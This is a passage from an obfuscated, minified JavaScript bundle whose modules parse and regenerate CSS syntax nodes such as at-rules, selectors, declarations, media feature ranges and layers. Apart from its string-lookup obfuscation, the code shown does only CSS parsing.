0x2:S[s0(0xe95)](this,0x1,W),this[s0(0x270)](),this[s0(0x6e4)](),K[s0(0xe95)](this,E),z='-'+this[s0(0x233)](U['wN']);break;default:S[s0(0xe95)](this,0x1,W),Y[s0(0xe95)](this,0x2,E),this[s0(0x270)](),z=this[s0(0xc2f)](G+I+0x1);}}else{if(this[s0(0x660)]===U['fg']){const F=this[s0(0xac5)](this[s0(0xa9f)]),A=F===w||F===W;let M=this[s0(0xa9f)]+A;for(;M<this[s0(0x467)]&&(0x0,U['yp'])(this[s0(0xac5)](M));M++);M===this[s0(0xa9f)]+A&&this[s0(0xb07)](s0(0xea0),this[s0(0xa9f)]+A),S[s0(0xe95)](this,M-this[s0(0xa9f)],J),X=this[s0(0x614)](G,M),M+0x1===this[s0(0x467)]?(this[s0(0x270)](),z=R[s0(0xe95)](this)):(S[s0(0xe95)](this,M-this[s0(0xa9f)]+0x1,W),M+0x2===this[s0(0x467)]?(this[s0(0x270)](),this[s0(0x6e4)](),K[s0(0xe95)](this,E),z='-'+this[s0(0x233)](U['wN'])):(Y[s0(0xe95)](this,M-this[s0(0xa9f)]+0x2,E),this[s0(0x270)](),z=this[s0(0xc2f)](M+0x1)));}else this[s0(0xb07)]();}}}return null!==X&&X[s0(0xac5)](0x0)===w&&(X=X[s0(0x7e1)](0x1)),null!==z&&z[s0(0xac5)](0x0)===w&&(z=z[s0(0x7e1)](0x1)),{'type':s0(0xa19),'loc':this[s0(0xd44)](G,this[s0(0xa9f)]),'a':X,'b':z};}function L(G){const s1=gV;if(G['a']){const X=('+1'===G['a']||'1'===G['a']?'n':'-1'===G['a']&&'-n')||G['a']+'n';if(G['b']){const z='-'===G['b'][0x0]||'+'===G['b'][0x0]?G['b']:'+'+G['b'];this[s1(0x532)](X+z);}else this[s1(0x532)](X);}else this[s1(0x532)](G['b']);}},0xdc2:(j,Z,y)=>{'use strict';const s4=a2v;y['r'](Z),y['d'](Z,{'generate':()=>m,'name':()=>W,'parse':()=>p,'structure':()=>E,'walkContext':()=>J});var U=y(0x11ac);function w(){const s2=a2v;return this[s2(0x68f)](this[s2(0x282)],!0x0);}function g(){const s3=a2v;for(let H,Y=0x1;H=this[s3(0xab1)](Y);Y++){if(H===U['Q0'])return!0x0;if(H===U['X6']||H===U['zu'])return!0x1;}return!0x1;}const W=s4(0x4f8),J=s4(0x786),E={'name':String,'prelude':[s4(0xe4e),s4(0x68f),null],'block':[s4(0xcf8),null]};function p(H=!0x1){const s5=s4,Y=this[s5(0xa9f)];let K,S,R=null,T=null;switch(this[s5(0xfc0)](U['zu']),K=this[s5(0xc2f)](Y+0x1),S=K[s5(0xbaa)](),this[s5(0x6e4)](),!0x1===this[s5(0x75d)]&&this[s5(0x660)]!==U['X6']&&this[s5(0x660)]!==U['Qq']&&(R=this[s5(0x97c)]?this[s5(0x96f)](this[s5(0xe4e)][s5(0x2c5)](this,K,H),w):w[s5(0xe95)](this,this[s5(0x82d)]),this[s5(0x6e4)]()),this[s5(0x660)]){case U['Qq']:this[s5(0x270)]();break;case U['X6']:T=hasOwnProperty[s5(0xe95)](this[s5(0x786)],S)&&s5(0xfed)==typeof this[s5(0x786)][S][s5(0xfd1)]?this[s5(0x786)][S][s5(0xfd1)][s5(0xe95)](this,H):this[s5(0xcf8)](g[s5(0xe95)](this));}return{'type':s5(0x4f8),'loc':this[s5(0xd44)](Y,this[s5(0xa9f)]),'name':K,'prelude':R,'block':T};}function m(H){const s6=s4;this[s6(0x25d)](U['zu'],'@'+H[s6(0x96d)]),null!==H[s6(0xa9c)]&&this[s6(0x645)](H[s6(0xa9c)]),H[s6(0xfd1)]?this[s6(0x645)](H[s6(0xfd1)]):this[s6(0x25d)](U['Qq'],';');}},0x1a05:(j,c,Z)=>{'use strict';const s7=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>u,'walkContext':()=>w});var y=Z(0x11ac);const U=s7(0xe4e),w=s7(0xfe3),u={'children':[[]]};function g(J){const s8=s7;let E=null;return null!==J&&(J=J[s8(0xbaa)]()),this[s8(0x6e4)](),E=hasOwnProperty[s8(0xe95)](this[s8(0x786)],J)&&s8(0xfed)==typeof this[s8(0x786)][J][s8(0xa9c)]?this[s8(0x786)][J][s8(0xa9c)][s8(0xe95)](this):this[s8(0xbe3)](this[s8(0x4e5)][s8(0xe4e)]),this[s8(0x6e4)](),!0x0!==this[s8(0x75d)]&&this[s8(0x660)]!==y['X6']&&this[s8(0x660)]!==y['Qq']&&this[s8(0xb07)](s8(0x5ba)),{'type':s8(0xe4e),'loc':this[s8(0xaee)](E),'children':E};}function W(J){const s9=s7;this[s9(0xd23)](J);}},0x578:(j,Z,y)=>{'use strict';const sP=a2v;y['r'](Z),y['d'](Z,{'generate':()=>k,'name':()=>R,'parse':()=>f,'structure':()=>T});var U=y(0x11ac);const w=0x24,W=0x2a,J=0x3d,E=0x5e,H=0x7c,Y=0x7e;function K(){const sx=a2v;this[sx(0x75d)]&&this[sx(0xb07)](sx(0x31c));const Q=this[sx(0xa9f)];let L=!0x1;return this[sx(0x4e8)](W)?(L=!0x0,this[sx(0x270)]()):this[sx(0x4e8)](H)||this[sx(0xfc0)](U['Vy']),this[sx(0x4e8)](H)?this[sx(0xac5)](this[sx(0xa9f)]+0x1)!==J?(this[sx(0x270)](),this[sx(0xfc0)](U['Vy'])):L&&this[sx(0xb07)](sx(0x9e2),this[sx(0x467)]):L&&this[sx(0xb07)](sx(0x26e)),{'type':sx(0xe9a),'loc':this[sx(0xd44)](Q,this[sx(0xa9f)]),'name':this[sx(0xc2f)](Q)};}function S(){const sv=a2v,Q=this[sv(0xa9f)],L=this[sv(0xac5)](Q);return L!==J&&L!==Y&&L!==E&&L!==w&&L!==W&&L!==H&&this[sv(0xb07)](sv(0xa44)),this[sv(0x270)](),L!==J&&(this[sv(0x4e8)](J)||this[sv(0xb07)](sv(0x9c0)),this[sv(0x270)]()),this[sv(0xc2f)](Q);}const R=sP(0xcda),T={'name':sP(0xe9a),'matcher':[String,null],'value':[sP(0xd0f),sP(0xe9a),null],'flags':[String,null]};function f(){const sD=sP,Q=this[sD(0xa9f)];let L,G=null,X=null,z=null;return this[sD(0xfc0)](U['hk']),this[sD(0x6e4)](),L=K[sD(0xe95)](this),this[sD(0x6e4)](),this[sD(0x660)]!==U['Oh']&&(this[sD(0x660)]!==U['Vy']&&(G=S[sD(0xe95)](this),this[sD(0x6e4)](),X=this[sD(0x660)]===U['Qf']?this[sD(0xd0f)]():this[sD(0xe9a)](),this[sD(0x6e4)]()),this[sD(0x660)]===U['Vy']&&(z=this[sD(0x233)](U['Vy']),this[sD(0x6e4)]())),this[sD(0xfc0)](U['Oh']),{'type':sD(0xcda),'loc':this[sD(0xd44)](Q,this[sD(0xa9f)]),'name':L,'matcher':G,'value':X,'flags':z};}function k(Q){const sj=sP;this[sj(0x25d)](U['_i'],'['),this[sj(0x645)](Q[sj(0x96d)]),null!==Q[sj(0xdd1)]&&(this[sj(0x532)](Q[sj(0xdd1)]),this[sj(0x645)](Q[sj(0x32a)])),null!==Q[sj(0x68c)]&&this[sj(0x25d)](U['Vy'],Q[sj(0x68c)]),this[sj(0x25d)](U['_i'],']');}},0x39c:(j,Z,y)=>{'use strict';const sU=a2v;y['r'](Z),y['d'](Z,{'generate':()=>S,'name':()=>m,'parse':()=>K,'structure':()=>Y,'walkContext':()=>H});var U=y(0x11ac);const w=0x26;function g(){const sc=a2v;return this[sc(0x68f)](null,!0x0);}function W(){const sZ=a2v;return this[sZ(0x96f)](this[sZ(0xfc1)],g);}function J(){const si=a2v;return this[si(0x68f)](this[si(0x608)],!0x0);}function E(){const sy=a2v;if(this[sy(0x660)]===U['Qq'])return J[sy(0xe95)](this,this[sy(0x82d)]);const R=this[sy(0x96f)](this[sy(0xee0)],J);return this[sy(0x660)]===U['Qq']&&this[sy(0x270)](),R;}const m=sU(0xcf8),H=sU(0xfd1),Y={'children':[[sU(0x4f8),sU(0xfc1),sU(0xee0)]]};function K(R){const sw=sU,T=R?E:W,f=this[sw(0xa9f)];let k=this[sw(0xcd2)]();this[sw(0xfc0)](U['X6']);Q:for(;!this[sw(0x75d)];)switch(this[sw(0x660)]){case U['Q0']:break Q;case U['M$']:case U['Mw']:this[sw(0x270)]();break;case U['zu']:k[sw(0xfe1)](this[sw(0x96f)](this[sw(0x4f8)][sw(0x2c5)](this,R),g));break;default:R&&this[sw(0x4e8)](w)?k[sw(0xfe1)](W[sw(0xe95)](this)):k[sw(0xfe1)](T[sw(0xe95)](this));}return this[sw(0x75d)]||this[sw(0xfc0)](U['Q0']),{'type':sw(0xcf8),'loc':this[sw(0xd44)](f,this[sw(0xa9f)]),'children':k};}function S(R){const su=sU;this[su(0x25d)](U['X6'],'{'),this[su(0xd23)](R,T=>{const sg=su;sg(0xee0)===T[sg(0x78e)]&&this[sg(0x25d)](U['Qq'],';');}),this[su(0x25d)](U['Q0'],'}');}},0x23c0:(j,c,Z)=>{'use strict';const ss=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=ss(0x6fe),w={'children':[[]]};function u(W,J){const sW=ss,E=this[sW(0xa9f)];let p=null;return this[sW(0xfc0)](y['hk']),p=W[sW(0xe95)](this,J),this[sW(0x75d)]||this[sW(0xfc0)](y['Oh']),{'type':sW(0x6fe),'loc':this[sW(0xd44)](E,this[sW(0xa9f)]),'children':p};}function g(W){const sJ=ss;this[sJ(0x25d)](y['_i'],'['),this[sJ(0xd23)](W),this[sJ(0x25d)](y['_i'],']');}},0x2305:(j,c,Z)=>{'use strict';const sE=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=sE(0x62d),w=[];function u(){const sp=sE,W=this[sp(0xa9f)];return this[sp(0xfc0)](y['zG']),{'type':sp(0x62d),'loc':this[sp(0xd44)](W,this[sp(0xa9f)])};}function g(){const sm=sE;this[sm(0x25d)](y['zG'],sm(0x9af));}},0x631:(j,c,Z)=>{'use strict';const sH=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=sH(0x1d6),w=[];function u(){const sY=sH,W=this[sY(0xa9f)];return this[sY(0xfc0)](y['lh']),{'type':sY(0x1d6),'loc':this[sY(0xd44)](W,this[sY(0xa9f)])};}function g(){const sK=sH;this[sK(0x25d)](y['lh'],sK(0x42f));}},0x41c:(j,c,Z)=>{'use strict';const sS=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);const U=0x2e,w=sS(0x634),u={'name':String};function g(){const sl=sS;return this[sl(0x61c)](U),{'type':sl(0x634),'loc':this[sl(0xd44)](this[sl(0xa9f)]-0x1,this[sl(0x467)]),'name':this[sl(0x233)](y['Vy'])};}function W(J){const sr=sS;this[sr(0x25d)](y['_i'],'.'),this[sr(0x25d)](y['Vy'],J[sr(0x96d)]);}},0x92b:(j,Z,y)=>{'use strict';const st=a2v;y['r'](Z),y['d'](Z,{'generate':()=>H,'name':()=>E,'parse':()=>m,'structure':()=>p});var U=y(0x11ac);const w=0x2b,g=0x2f,W=0x3e,J=0x7e,E=st(0xfec),p={'name':String};function m(){const sR=st,Y=this[sR(0xa9f)];let K;switch(this[sR(0x660)]){case U['M$']:K='\x20';break;case U['_i']:switch(this[sR(0xac5)](this[sR(0xa9f)])){case W:case w:case J:this[sR(0x270)]();break;case g:this[sR(0x270)](),this[sR(0x2ff)](sR(0xe32)),this[sR(0x61c)](g);break;default:this[sR(0xb07)](sR(0x101d));}K=this[sR(0xc2f)](Y);}return{'type':sR(0xfec),'loc':this[sR(0xd44)](Y,this[sR(0xa9f)]),'name':K};}function H(Y){const sa=st;this[sa(0x532)](Y[sa(0x96d)]);}},0x1334:(j,Z,y)=>{'use strict';const sT=a2v;y['r'](Z),y['d'](Z,{'generate':()=>E,'name':()=>g,'parse':()=>J,'structure':()=>W});var U=y(0x11ac);const w=0x2a,u=0x2f,g=sT(0x1ef),W={'value':String};function J(){const sf=sT,p=this[sf(0xa9f)];let m=this[sf(0x467)];return this[sf(0xfc0)](U['Mw']),m-p+0x2>=0x2&&this[sf(0xac5)](m-0x2)===w&&this[sf(0xac5)](m-0x1)===u&&(m-=0x2),{'type':sf(0x1ef),'loc':this[sf(0xd44)](p,this[sf(0xa9f)]),'value':this[sf(0x614)](p+0x2,m)};}function E(p){const sk=sT;this[sk(0x25d)](U['Mw'],'/*'+p[sk(0x32a)]+'*/');}},0xcbc:(j,Z,y)=>{'use strict';const sd=a2v;y['r'](Z),y['d'](Z,{'generate':()=>m,'name':()=>g,'parse':()=>p,'structure':()=>W});var U=y(0x11ac);const w=new Set([U['Qx'],U['no'],U['LT']]),g=sd(0x1c1),W={'kind':String,'children':[[sd(0xe9a),sd(0xff9),sd(0xf8f),sd(0x1f3),sd(0x410)]]};function J(H){const sQ=sd;return this[sQ(0xf72)](0x1)===U['Vy']&&w[sQ(0xed8)](this[sQ(0xf72)](0x2))?this[sQ(0xff9)](H):this[sQ(0x1f3)](H);}const E={'media':J,'container':J,'supports'(){const sL=sd;return this[sL(0x410)]();}};function p(H=sd(0x871)){const sG=sd,Y=this[sG(0xcd2)]();R:for(;!this[sG(0x75d)];)switch(this[sG(0x660)]){case U['Mw']:case U['M$']:this[sG(0x270)]();continue;case U['Vy']:Y[sG(0xfe1)](this[sG(0xe9a)]());break;case U['AJ']:{let K=this[sG(0x96f)](()=>E[H][sG(0xe95)](this,H),()=>null);K||(K=this[sG(0x96f)](()=>{const so=sG;this[so(0xfc0)](U['AJ']);const S=this[so(0x1c1)](H);return this[so(0xfc0)](U['no']),S;},()=>this[sG(0x4ad)](H))),Y[sG(0xfe1)](K);break;}case U['zt']:{let S=this[sG(0x96f)](()=>this[sG(0xf8f)](H),()=>null);S||(S=this[sG(0x4ad)](H)),Y[sG(0xfe1)](S);break;}default:break R;}return Y[sG(0x219)]&&this[sG(0xb07)](sG(0xb60)),{'type':sG(0x1c1),'loc':this[sG(0xaee)](Y),'kind':H,'children':Y};}function m(H){const sh=sd;H[sh(0xd23)][sh(0xbff)](Y=>{const sX=sh;sX(0x1c1)===Y[sX(0x78e)]?(this[sX(0x25d)](U['AJ'],'('),this[sX(0x645)](Y),this[sX(0x25d)](U['no'],')')):this[sX(0x645)](Y);});}},0x23d:(j,Z,U)=>{'use strict';const sA=a2v;U['r'](Z),U['d'](Z,{'generate':()=>F,'name':()=>G,'parse':()=>I,'structure':()=>z,'walkContext':()=>X});var W=U(0xc8c),J=U(0x11ac);const E=0x21,H=0x23,Y=0x24,K=0x26,S=0x2a,R=0x2b,T=0x2f;function k(){const sz=a2v;return this[sz(0x68f)](this[sz(0x241)],!0x0);}function Q(){const sI=a2v;return this[sI(0x68f)](this[sI(0x241)],!0x1);}function L(){const sF=a2v,q=this[sF(0x82d)],C=this[sF(0x933)]();return sF(0x68f)!==C[sF(0x78e)]&&!0x1===this[sF(0x75d)]&&this[sF(0x660)]!==J['Qq']&&!0x1===this[sF(0x4e8)](E)&&!0x1===this[sF(0x84b)](q)&&this[sF(0xb07)](),C;}const G=sA(0xee0),X=sA(0x4ba),z={'important':[Boolean,String],'property':String,'value':[sA(0x933),sA(0x68f)]};function I(){const sM=sA,q=this[sM(0xa9f)],C=this[sM(0x82d)],B=A[sM(0xe95)](this),O=(0x0,W['vs'])(B),N=O?this[sM(0x23b)]:this[sM(0xeb3)],V=O?Q:k;let x0,x1=!0x1;this[sM(0x6e4)](),this[sM(0xfc0)](J['Qx']);const x2=this[sM(0x82d)];if(O||this[sM(0x6e4)](),x0=N?this[sM(0x96f)](L,V):V[sM(0xe95)](this,this[sM(0x82d)]),O&&sM(0x933)===x0[sM(0x78e)]&&x0[sM(0xd23)][sM(0x219)]){for(let x3=x2-this[sM(0x82d)];x3<=0x0;x3++)if(this[sM(0xab1)](x3)===J['M$']){x0[sM(0xd23)][sM(0x101a)]({'type':sM(0x81c),'loc':null,'value':'\x20'});break;}}return this[sM(0x4e8)](E)&&(x1=M[sM(0xe95)](this),this[sM(0x6e4)]()),!0x1===this[sM(0x75d)]&&this[sM(0x660)]!==J['Qq']&&!0x1===this[sM(0x84b)](C)&&this[sM(0xb07)](),{'type':sM(0xee0),'loc':this[sM(0xd44)](q,this[sM(0xa9f)]),'important':x1,'property':B,'value':x0};}function F(q){const se=sA;this[se(0x25d)](J['Vy'],q[se(0x2a9)]),this[se(0x25d)](J['Qx'],':'),this[se(0x645)](q[se(0x32a)]),q[se(0x3c9)]&&(this[se(0x25d)](J['_i'],'!'),this[se(0x25d)](J['Vy'],!0x0===q[se(0x3c9)]?se(0x3c9):q[se(0x3c9)]));}function A(){const sb=sA,q=this[sb(0xa9f)];if(this[sb(0x660)]===J['_i'])switch(this[sb(0xac5)](this[sb(0xa9f)])){case S:case Y:case R:case H:case K:this[sb(0x270)]();break;case T:this[sb(0x270)](),this[sb(0x4e8)](T)&&this[sb(0x270)]();}return this[sb(0x660)]===J['Vw']?this[sb(0xfc0)](J['Vw']):this[sb(0xfc0)](J['Vy']),this[sb(0xc2f)](q);}function M(){const sn=sA;this[sn(0xfc0)](J['_i']),this[sn(0x6e4)]();const q=this[sn(0x233)](J['Vy']);return sn(0x3c9)===q||q;}},0x201:(j,Z,y)=>{'use strict';const sC=a2v;y['r'](Z),y['d'](Z,{'generate':()=>E,'name':()=>g,'parse':()=>J,'structure':()=>W});var U=y(0x11ac);const w=0x26;function u(){const sq=a2v;return this[sq(0x68f)](this[sq(0x608)],!0x0);}const g=sC(0x5ac),W={'children':[[sC(0xee0),sC(0x4f8),sC(0xfc1)]]};function J(){const sB=sC,p=this[sB(0xcd2)]();for(;!this[sB(0x75d)];)switch(this[sB(0x660)]){case U['M$']:case U['Mw']:case U['Qq']:this[sB(0x270)]();break;case U['zu']:p[sB(0xfe1)](this[sB(0x96f)](this[sB(0x4f8)][sB(0x2c5)](this,!0x0),u));break;default:this[sB(0x4e8)](w)?p[sB(0xfe1)](this[sB(0x96f)](this[sB(0xfc1)],u)):p[sB(0xfe1)](this[sB(0x96f)](this[sB(0xee0)],u));}return{'type':sB(0x5ac),'loc':this[sB(0xaee)](p),'children':p};}function E(p){const sO=sC;this[sO(0xd23)](p,m=>{const sN=sO;sN(0xee0)===m[sN(0x78e)]&&this[sN(0x25d)](U['Qq'],';');});}},0x1fa5:(j,c,Z)=>{'use strict';const sV=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=sV(0xceb),w={'value':String,'unit':String};function u(){const W0=sV,W=this[W0(0xa9f)],J=this[W0(0x2c9)](y['fg']);return{'type':W0(0xceb),'loc':this[W0(0xd44)](W,this[W0(0xa9f)]),'value':J,'unit':this[W0(0x614)](W+J[W0(0xab8)],this[W0(0xa9f)])};}function g(W){const W1=sV;this[W1(0x25d)](y['fg'],W[W1(0x32a)]+W[W1(0xe3f)]);}},0xe8b:(j,c,Z)=>{'use strict';const W2=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);const U=0x2f,w=W2(0xff9),u={'kind':String,'name':String,'value':[W2(0xe9a),W2(0x8a9),W2(0xceb),W2(0xc80),W2(0x8b6),null]};function g(J){const W3=W2,E=this[W3(0xa9f)];let p,m=null;if(this[W3(0xfc0)](y['AJ']),this[W3(0x6e4)](),p=this[W3(0x233)](y['Vy']),this[W3(0x6e4)](),this[W3(0x660)]!==y['no']){switch(this[W3(0xfc0)](y['Qx']),this[W3(0x6e4)](),this[W3(0x660)]){case y['wN']:m=this[W3(0xb5c)](0x1)===y['_i']?this[W3(0xc80)]():this[W3(0x8a9)]();break;case y['fg']:m=this[W3(0xceb)]();break;case y['Vy']:m=this[W3(0xe9a)]();break;case y['zt']:m=this[W3(0x96f)](()=>{const W4=W3,H=this[W4(0x8b6)](this[W4(0xbe3)],this[W4(0x4e5)][W4(0x933)]);return this[W4(0x6e4)](),this[W4(0x4e8)](U)&&this[W4(0xb07)](),H;},()=>this[W3(0xc80)]());break;default:this[W3(0xb07)](W3(0xa36));}this[W3(0x6e4)]();}return this[W3(0x75d)]||this[W3(0xfc0)](y['no']),{'type':W3(0xff9),'loc':this[W3(0xd44)](E,this[W3(0xa9f)]),'kind':J,'name':p,'value':m};}function W(J){const W5=W2;this[W5(0x25d)](y['AJ'],'('),this[W5(0x25d)](y['Vy'],J[W5(0x96d)]),null!==J[W5(0x32a)]&&(this[W5(0x25d)](y['Qx'],':'),this[W5(0x645)](J[W5(0x32a)])),this[W5(0x25d)](y['no'],')');}},0x753:(j,c,Z)=>{'use strict';const W6=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>w});var y=Z(0x11ac);const U=W6(0xf8f),w={'kind':String,'feature':String,'value':[W6(0xee0),W6(0xa84)]};function u(J,E){const W7=W6,p=(this[W7(0xfa9)][J]||{})[E];return W7(0xfed)!=typeof p&&this[W7(0xb07)](W7(0x528)+E+'()'),p;}function g(J=W6(0x46a)){const W8=W6,E=this[W8(0xa9f)],p=this[W8(0x422)](),m=u[W8(0xe95)](this,J,p[W8(0xbaa)]());this[W8(0x6e4)]();const H=this[W8(0x96f)](()=>{const W9=W8,Y=this[W9(0x82d)],K=m[W9(0xe95)](this);return!0x1===this[W9(0x75d)]&&!0x1===this[W9(0x84b)](Y)&&this[W9(0xb07)](),K;},()=>this[W8(0x68f)](null,!0x1));return this[W8(0x75d)]||this[W8(0xfc0)](y['no']),{'type':W8(0xf8f),'loc':this[W8(0xd44)](E,this[W8(0xa9f)]),'kind':J,'feature':p,'value':H};}function W(J){const Wx=W6;this[Wx(0x25d)](y['zt'],J[Wx(0xe2e)]+'('),this[Wx(0x645)](J[Wx(0x32a)]),this[Wx(0x25d)](y['no'],')');}},0x752:(j,Z,y)=>{'use strict';const Wv=a2v;y['r'](Z),y['d'](Z,{'generate':()=>S,'name':()=>E,'parse':()=>K,'structure':()=>m});var U=y(0x11ac);const w=0x2f,g=0x3c,W=0x3d,J=0x3e,E=Wv(0x1f3),m={'kind':String,'left':[Wv(0xe9a),Wv(0x8a9),Wv(0xceb),Wv(0xc80),Wv(0x8b6)],'leftComparison':String,'middle':[Wv(0xe9a),Wv(0x8a9),Wv(0xceb),Wv(0xc80),Wv(0x8b6)],'rightComparison':[String,null],'right':[Wv(0xe9a),Wv(0x8a9),Wv(0xceb),Wv(0xc80),Wv(0x8b6),null]};function H(){const WP=Wv;switch(this[WP(0x6e4)](),this[WP(0x660)]){case U['wN']:return this[WP(0x4e8)](w,this[WP(0xa90)](0x1))?this[WP(0xc80)]():this[WP(0x8a9)]();case U['fg']:return this[WP(0xceb)]();case U['Vy']:return this[WP(0xe9a)]();case U['zt']:return this[WP(0x96f)](()=>{const WD=WP,R=this[WD(0x8b6)](this[WD(0xbe3)],this[WD(0x4e5)][WD(0x933)]);return this[WD(0x6e4)](),this[WD(0x4e8)](w)&&this[WD(0xb07)](),R;},()=>this[WP(0xc80)]());default:this[WP(0xb07)](WP(0xa36));}}function Y(R){const Wj=Wv;if(this[Wj(0x6e4)](),this[Wj(0x4e8)](g)||this[Wj(0x4e8)](J)){const T=this[Wj(0xfb9)][this[Wj(0xa9f)]];return this[Wj(0x270)](),this[Wj(0x4e8)](W)?(this[Wj(0x270)](),T+'='):T;}if(this[Wj(0x4e8)](W))return'=';this[Wj(0xb07)](Wj(0x200)+(R?Wj(0xbbd):'')+Wj(0xe4d));}function K(R=Wv(0x46a)){const Wc=Wv,T=this[Wc(0xa9f)];this[Wc(0x6e4)](),this[Wc(0xfc0)](U['AJ']);const f=H[Wc(0xe95)](this),k=Y[Wc(0xe95)](this,Wc(0xe9a)===f[Wc(0x78e)]),Q=H[Wc(0xe95)](this);let L=null,G=null;return this[Wc(0xb5c)](0x0)!==U['no']&&(L=Y[Wc(0xe95)](this),G=H[Wc(0xe95)](this)),this[Wc(0x6e4)](),this[Wc(0xfc0)](U['no']),{'type':Wc(0x1f3),'loc':this[Wc(0xd44)](T,this[Wc(0xa9f)]),'kind':R,'left':f,'leftComparison':k,'middle':Q,'rightComparison':L,'right':G};}function S(R){const WZ=Wv;this[WZ(0x25d)](U['AJ'],'('),this[WZ(0x645)](R[WZ(0x875)]),this[WZ(0x532)](R[WZ(0x52e)]),this[WZ(0x645)](R[WZ(0x5c4)]),R[WZ(0x539)]&&(this[WZ(0x532)](R[WZ(0x2ad)]),this[WZ(0x645)](R[WZ(0x539)])),this[WZ(0x25d)](U['no'],')');}},0x621:(j,c,Z)=>{'use strict';const Wi=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>U,'parse':()=>g,'structure':()=>u,'walkContext':()=>w});var y=Z(0x11ac);const U=Wi(0x8b6),w=Wi(0xfed),u={'name':String,'children':[[]]};function g(J,E){const Wy=Wi,p=this[Wy(0xa9f)],m=this[Wy(0x422)](),H=m[Wy(0xbaa)]();let Y;return Y=E[Wy(0xa4f)](H)?E[H][Wy(0xe95)](this,E):J[Wy(0xe95)](this,E),this[Wy(0x75d)]||this[Wy(0xfc0)](y['no']),{'type':Wy(0x8b6),'loc':this[Wy(0xd44)](p,this[Wy(0xa9f)]),'name':m,'children':Y};}function W(J){const WU=Wi;this[WU(0x25d)](y['zt'],J[WU(0x96d)]+'('),this[WU(0xd23)](J),this[WU(0x25d)](y['no'],')');}},0x142:(j,c,Z)=>{'use strict';const Ww=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=Ww(0x4ad),w={'kind':String,'function':[String,null],'children':[[]]};function u(W){const Wu=Ww,J=this[Wu(0xa9f)];let E=null;this[Wu(0x660)]===y['zt']?E=this[Wu(0x422)]():this[Wu(0xfc0)](y['AJ']);const p=this[Wu(0x96f)](()=>{const Wg=Wu,m=this[Wg(0x82d)],H=this[Wg(0xbe3)](this[Wg(0x4e5)][Wg(0x933)]);return!0x1===this[Wg(0x75d)]&&!0x1===this[Wg(0x84b)](m)&&this[Wg(0xb07)](),H;},()=>this[Wu(0xfef)](this[Wu(0x68f)](null,!0x1)));return this[Wu(0x75d)]||this[Wu(0xfc0)](y['no']),{'type':Wu(0x4ad),'loc':this[Wu(0xd44)](J,this[Wu(0xa9f)]),'kind':W,'function':E,'children':p};}function g(W){const Ws=Ww;W[Ws(0xfed)]?this[Ws(0x25d)](y['zt'],W[Ws(0xfed)]+'('):this[Ws(0x25d)](y['AJ'],'('),this[Ws(0xd23)](W),this[Ws(0x25d)](y['no'],')');}},0x2011:(j,c,Z)=>{'use strict';const WW=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u,'xxx':()=>U});var y=Z(0x11ac);const U=WW(0x5b2),w=WW(0xbf5),u={'value':String};function g(){const WJ=WW,J=this[WJ(0xa9f)];return this[WJ(0xfc0)](y['Vw']),{'type':WJ(0xbf5),'loc':this[WJ(0xd44)](J,this[WJ(0xa9f)]),'value':this[WJ(0xc2f)](J+0x1)};}function W(J){const WE=WW;this[WE(0x25d)](y['Vw'],'#'+J[WE(0x32a)]);}},0x1ee1:(j,c,Z)=>{'use strict';const Wp=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=Wp(0x62e),w={'name':String};function u(){const Wm=Wp,W=this[Wm(0xa9f)];return this[Wm(0xfc0)](y['Vw']),{'type':Wm(0x62e),'loc':this[Wm(0xd44)](W,this[Wm(0xa9f)]),'name':this[Wm(0xc2f)](W+0x1)};}function g(W){const WH=Wp;this[WH(0x25d)](y['_i'],'#'+W[WH(0x96d)]);}},0x218a:(j,c,Z)=>{'use strict';const WY=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WY(0xe9a),w={'name':String};function u(){const WK=WY;return{'type':WK(0xe9a),'loc':this[WK(0xd44)](this[WK(0xa9f)],this[WK(0x467)]),'name':this[WK(0x233)](y['Vy'])};}function g(W){const WS=WY;this[WS(0x25d)](y['Vy'],W[WS(0x96d)]);}},0x1454:(j,c,Z)=>{'use strict';const Wl=a2v;Z['r'](c),Z['d'](c,{'generate':()=>W,'name':()=>w,'parse':()=>g,'structure':()=>u});var y=Z(0x11ac);const U=0x2e,w=Wl(0x9c1),u={'name':String};function g(){const Wr=Wl;let J=this[Wr(0xa9f)],E=this[Wr(0x233)](y['Vy']);for(;this[Wr(0x4e8)](U);)this[Wr(0xfc0)](y['_i']),E+='.'+this[Wr(0x233)](y['Vy']);return{'type':Wr(0x9c1),'loc':this[Wr(0xd44)](J,this[Wr(0xa9f)]),'name':E};}function W(J){const Wt=Wl;this[Wt(0x532)](J[Wt(0x96d)]);}},0x117c:(j,c,Z)=>{'use strict';const WR=a2v;Z['r'](c),Z['d'](c,{'generate':()=>g,'name':()=>U,'parse':()=>u,'structure':()=>w});var y=Z(0x11ac);const U=WR(0x102c),w={'children':[[WR(0x9c1)]]};function u(){const 